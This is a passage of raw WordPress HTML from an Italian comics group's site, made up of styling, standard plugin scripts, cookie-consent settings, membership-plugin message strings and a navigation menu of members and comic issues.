mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_118908-2e, .wp-block-kadence-advancedheading.kt-adv-heading_118908-2e[data-kb-block="kb-adv-heading_118908-2e"]{margin-top:1px;margin-bottom:20px;text-align:center;font-size:22px;line-height:28px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_118908-2e mark, .wp-block-kadence-advancedheading.kt-adv-heading_118908-2e[data-kb-block="kb-adv-heading_118908-2e"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-btns_41414f-28 .kt-button{font-family:Montserrat;font-weight:400;}.wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button{padding-left:62px;padding-right:62px;color:#fff;font-size:18px;background:transparent;border-color:#fff;border-style:solid;}.wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button:focus{color:#1d9dcd;border-color:#fff;}.wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_41414f-28 .kt-btn-wrap-0 .kt-button:focus{background:#fff;}.kadence-column_00d817-7d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_00d817-7d > .kt-inside-inner-col{flex-direction:column;}.kadence-column_00d817-7d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_00d817-7d > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_00d817-7d > .kt-inside-inner-col{flex-direction:column;}}#kt-layout-id_6f769c-de > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_6f769c-de > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_6f769c-de > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-left:40px;padding-right:40px;min-height:500px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_6f769c-de{background-color:#3147e8;}@media all and (max-width: 767px){#kt-layout-id_6f769c-de > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_f0fe83-25 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_f0fe83-25 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_f0fe83-25 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_f0fe83-25 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_f0fe83-25 > .kt-inside-inner-col{flex-direction:column;}}.wp-block-kadence-advancedheading.kt-adv-heading_c4c70b-37, .wp-block-kadence-advancedheading.kt-adv-heading_c4c70b-37[data-kb-block="kb-adv-heading_c4c70b-37"]{margin-top:25px;margin-bottom:1px;text-align:center;font-size:12px;line-height:20px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_c4c70b-37 mark, .wp-block-kadence-advancedheading.kt-adv-heading_c4c70b-37[data-kb-block="kb-adv-heading_c4c70b-37"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_93ca3b-df, .wp-block-kadence-advancedheading.kt-adv-heading_93ca3b-df[data-kb-block="kb-adv-heading_93ca3b-df"]{margin-top:1px;margin-bottom:20px;text-align:center;font-size:22px;line-height:28px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_93ca3b-df mark, .wp-block-kadence-advancedheading.kt-adv-heading_93ca3b-df[data-kb-block="kb-adv-heading_93ca3b-df"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-btns_5a8654-7a .kt-button{font-family:Montserrat;font-weight:400;}.wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button{padding-left:62px;padding-right:62px;color:#fff;font-size:18px;background:transparent;border-color:#fff;border-style:solid;}.wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button:focus{color:#3147e8;border-color:#fff;}.wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_5a8654-7a .kt-btn-wrap-0 .kt-button:focus{background:#fff;}.kadence-column_9122c2-69 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_9122c2-69 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_9122c2-69 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_9122c2-69 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_9122c2-69 > .kt-inside-inner-col{flex-direction:column;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.17' type='font/woff2' crossorigin />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script id="twb-global-js-extra">
var twb = {"nonce":"9512ac62ed","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"9512ac62ed","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"consentOnContinuedBrowsing":false,"perPurposeConsent":true,"whitelabel":false,"lang":"it","siteId":2142259,"enableCMP":true,"googleAdditionalConsentMode":true,"isTCFConsentGlobal":false,"cookiePolicyId":52676263, "banner":{ "brandBackgroundColor":"#26455f","brandTextColor":"black","logo":"[data-uri]","acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#c47ae6","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#ff3d77","rejectButtonCaptionColor":"#000000","position":"float-bottom-center","textColor":"black","backgroundColor":"#e7e7e7" }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.10.1" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.10.1" id="iubenda-head-scripts-1-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/isotope/dist/isotope.pkgd.min.js?ver=1641381436" id="isotope.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/posabsolute-jQuery-printPage-plugin/jquery.printPage.js?ver=1641381420" id="jquery.printPage.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/typeahead.js/dist/typeahead.bundle.min.js?ver=1641381446" id="typeahead.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/grapnel/dist/grapnel.min.js?ver=1641381435" id="grapnel.js-js"></script>
<script id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js-extra">
var PdfLightViewerPro = {"url":{"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php"},"__":{"page":"Page"}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/magazine.js?ver=1641381401" id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/catalog.js?ver=1641381401" id="catalog./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script id="kadence_page_transitions_js-js-extra">
var kptparams = {"inTrans":"overlay-slide-in-right","outTrans":"overlay-slide-out-right","inSpeed":"800","outSpeed":"800","spinner":"1","overlay":"1","mobile":""};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/js/min/kadence-page-transitions-min.js?ver=1.0.8" id="kadence_page_transitions_js-js"></script>
<link rel="https://api.w.org/" href="https://www.fulgorisumbra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fulgorisumbra.com/wp-json/wp/v2/pages/1262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fulgorisumbra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/" />
<link rel='shortlink' href='https://www.fulgorisumbra.com/?p=1262' />
<link rel="alternate" type="application/json+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2Ffumetto%2Fvolume-the-normal-life-of-a-super-hero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2Ffumetto%2Fvolume-the-normal-life-of-a-super-hero%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.fulgorisumbra.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.fulgorisumbra.com";arm_activatelicense_msg="Si prega di attivare la licenza ARMember";arm_nolicense_msg= "Si prega di attivare la licenza ARMember.";loadActivityError = "Si è verificato un errore durante il caricamento delle attività, riprova.";pinterestPermissionError = "L&#039;utente non ha concesso le autorizzazioni o non ha chiuso il popup";pinterestError = "Spiacenti, si è verificato un problema durante il recupero delle informazioni sull&#039;account";clickToCopyError = "Si è verificato un errore durante la copia, riprova";fbUserLoginError = "L&#039;utente ha annullato l&#039;accesso o non ha autorizzato completamente.";closeAccountError = "Si è verificato un errore durante la chiusura dell&#039;account, riprova.";invalidFileTypeError = "Siamo spiacenti, questo tipo di file non è consentito per motivi di sicurezza.";fileSizeError = "Non è consentito un file di dimensioni superiori a {SIZE}.";fileUploadError = "Si è verificato un errore nel caricamento del file, riprova.";coverRemoveConfirm = "Sei sicuro di voler rimuovere la foto di copertina?";profileRemoveConfirm = "Sei sicuro di voler rimuovere la foto del profilo?";errorPerformingAction = "Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";userSubscriptionCancel = "L&#039;abbonamento dell&#039;utente è stato annullato";ARM_Loding = "Caricamento..";Post_Publish ="Dopo un certo tempo il post viene pubblicato";Post_Modify ="Dopo un certo tempo il post viene modificato";wentwrong ="Scusa, qualcosa è andato storto. Per favore riprova.";bulkActionError = "Seleziona un&#039;azione valida.";bulkRecordsError ="Seleziona uno o più record.";clearLoginAttempts ="Tentativi di accesso cancellati con successo.";clearLoginHistory ="Cronologia accessi cancellata con successo.";nopasswordforimport ="La password non può essere lasciata vuota.";delBadgeSuccess ="Il badge è stato eliminato con successo.";delBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge, riprova.";delAchievementBadgeSuccess ="I badge degli obiettivi sono stati eliminati con successo.";delAchievementBadgeError ="Si è verificato un errore durante l&#039;eliminazione dei badge degli obiettivi. Riprova.";addUserAchievementSuccess ="Obiettivo utente aggiunto correttamente.";delUserBadgeSuccess ="Il badge utente è stato eliminato con successo.";delUserBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge utente, riprova.";delPlansSuccess ="I piani sono stati eliminati con successo.";delPlansError ="Si è verificato un errore durante l&#039;eliminazione dei piani, riprova.";delPlanError ="Si è verificato un errore durante l&#039;eliminazione del piano, riprova.";stripePlanIDWarning ="Se lasci questo campo vuoto, lo stripe non sarà disponibile nella configurazione per i piani ricorrenti.";delSetupsSuccess ="Le impostazioni sono state eliminate con successo.";delSetupsError ="Si è verificato un errore durante l&#039;eliminazione delle impostazioni. Riprova.";delSetupSuccess ="L&#039;installazione è stata eliminata correttamente.";delSetupError ="Si è verificato un errore durante l&#039;eliminazione della configurazione. Riprova.";delFormSetSuccess ="Insieme di moduli eliminato correttamente.";delFormSetError ="Si è verificato un errore durante l&#039;eliminazione del set di moduli, riprova.";delFormSuccess ="Modulo eliminato con successo.";delFormError ="Si è verificato un errore durante l&#039;eliminazione del modulo, riprova.";delRuleSuccess ="La regola è stata eliminata correttamente.";delRuleError ="Si è verificato un errore durante l&#039;eliminazione della regola. Riprova.";delRulesSuccess ="Le regole sono state eliminate con successo.";delRulesError ="Si è verificato un errore durante l&#039;eliminazione delle regole, riprova.";prevTransactionError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli della transazione. Riprova.";invoiceTransactionError ="Si è verificato un errore durante la generazione della fattura con i dettagli della transazione. Riprova.";prevMemberDetailError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli dei membri. Riprova.";prevMemberActivityError ="Si è verificato un errore durante la visualizzazione dei dettagli delle attività dei membri. Riprova.";prevCustomCssError ="Si è verificato un errore durante la visualizzazione delle informazioni sulla classe CSS ARMember. Riprova.";prevImportMemberDetailError ="Carica il file appropriato per importare gli utenti.";delTransactionSuccess ="La transazione è stata eliminata con successo.";cancelSubscriptionSuccess ="L&#039;abbonamento è stato annullato con successo.";delTransactionsSuccess ="La/e transazione/i è stata eliminata con successo.";delAutoMessageSuccess ="Il messaggio è stato eliminato con successo.";delAutoMessageError ="Si è verificato un errore durante l&#039;eliminazione del messaggio. Riprova.";delAutoMessagesSuccess ="I messaggi sono stati eliminati con successo.";delAutoMessagesError ="Si è verificato un errore durante l&#039;eliminazione dei messaggi, riprova.";delCouponSuccess ="Il coupon è stato eliminato con successo.";delCouponError ="Si è verificato un errore durante l&#039;eliminazione del coupon, riprova.";delCouponsSuccess ="I coupon sono stati eliminati con successo.";delCouponsError ="Si è verificato un errore durante l&#039;eliminazione dei coupon, riprova.";saveSettingsSuccess ="Le impostazioni sono state salvate con successo.";saveSettingsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni, riprova.";saveDefaultRuleSuccess ="Regole predefinite salvate correttamente.";saveDefaultRuleError ="Si è verificato un errore durante l&#039;aggiornamento delle regole, riprova.";saveOptInsSuccess ="Impostazioni di partecipazione salvate correttamente.";saveOptInsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni di partecipazione, riprova.";delOptInsConfirm ="Sei sicuro di voler eliminare la configurazione?";delMemberActivityError ="Si è verificato un errore durante l&#039;eliminazione delle attività dei membri, riprova.";noTemplateError ="Modello non trovato.";saveTemplateSuccess ="Le opzioni del modello sono state salvate correttamente.";saveTemplateError ="Si è verificato un errore durante l&#039;aggiornamento delle opzioni del modello, riprova.";prevTemplateError ="Si è verificato un errore durante la generazione dell&#039;anteprima del modello. Riprova.";addTemplateSuccess ="Il modello è stato aggiunto con successo.";addTemplateError ="Si è verificato un errore durante l&#039;aggiunta del modello, riprova.";delTemplateSuccess ="Il modello è stato eliminato con successo.";delTemplateError ="Si è verificato un errore durante l&#039;eliminazione del modello, riprova.";saveEmailTemplateSuccess ="Modello email aggiornato correttamente.";saveAutoMessageSuccess ="Messaggio aggiornato con successo.";saveBadgeSuccess ="Badge aggiornati con successo.";addAchievementSuccess ="Risultati aggiunti con successo.";saveAchievementSuccess ="Risultati aggiornati con successo.";addDripRuleSuccess ="Regola aggiunta correttamente.";saveDripRuleSuccess ="Regola aggiornata con successo.";pastDateError ="Impossibile impostare date passate.";pastStartDateError ="La data di inizio non può essere precedente alla data corrente.";pastExpireDateError ="La data di scadenza non può essere precedente alla data corrente.";couponExpireDateError ="La data di scadenza non può essere precedente alla data di inizio.";uniqueformsetname ="Questo nome impostato esiste già.";uniquesignupformname ="Questo nome modulo esiste già.";installAddonError ="Si è verificato un errore durante l&#039;installazione del componente aggiuntivo. Riprova.";installAddonSuccess ="Componente aggiuntivo installato correttamente.";activeAddonError ="Si è verificato un errore durante l&#039;attivazione del componente aggiuntivo. Riprova.";activeAddonSuccess ="Componente aggiuntivo attivato correttamente.";deactiveAddonSuccess ="Componente aggiuntivo disattivato con successo.";confirmCancelSubscription ="Sei sicuro di voler annullare l&#039;abbonamento?";errorPerformingAction ="Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";arm_nothing_found ="Spiacenti, non è stato trovato nulla.";delPaidPostSuccess ="La posta a pagamento è stata eliminata correttamente.";delPaidPostError ="Si è verificato un errore durante l&#039;eliminazione della posta a pagamento, riprova.";armEditCurrency ="Modificare";armCustomCurrency ="Valuta personalizzata";armFileViewFileTxt ="Vedi il file";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Non puoi rimuovere tutti i post a pagamento.";ARMCYCLELABEL = "Etichetta";LABELERROR = "L&#039;etichetta non deve essere vuota"</script>		<style type="text/css">
							html, html body, .animsition-overlay-slide {
					background: #fff;
				}
										html body .animsition {
					background: #fff;
				}
						@media (max-width: 790px) {.animsition,.animsition-overlay {opacity: 1;}}		</style>
		<link href="https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap" rel="stylesheet"><link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-1262 page-child parent-pageid-454 wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-no-underline content-title-style-hide content-width-fullwidth content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header animsition">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Salta al contenuto</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-link header-account-style-icon_label"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account3-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M14 0c7.734 0 14 6.266 14 14 0 7.688-6.234 14-14 14-7.75 0-14-6.297-14-14 0-7.734 6.266-14 14-14zM23.672 21.109c1.453-2 2.328-4.453 2.328-7.109 0-6.609-5.391-12-12-12s-12 5.391-12 12c0 2.656 0.875 5.109 2.328 7.109 0.562-2.797 1.922-5.109 4.781-5.109 1.266 1.234 2.984 2 4.891 2s3.625-0.766 4.891-2c2.859 0 4.219 2.312 4.781 5.109zM20 11c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6z"></path>
				</svg></span>						<span class="header-account-label">Login</span>
						</a></div></div><!-- data-section="header_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" fetchpriority="high" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><p class="site-title">Fulgoris Umbra</p><p class="site-description">Fumetto e disegno</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navigazione Principale">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Chi siamo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Info e gruppo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/"><span class="nav-drop-title-wrap">Fumetto<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
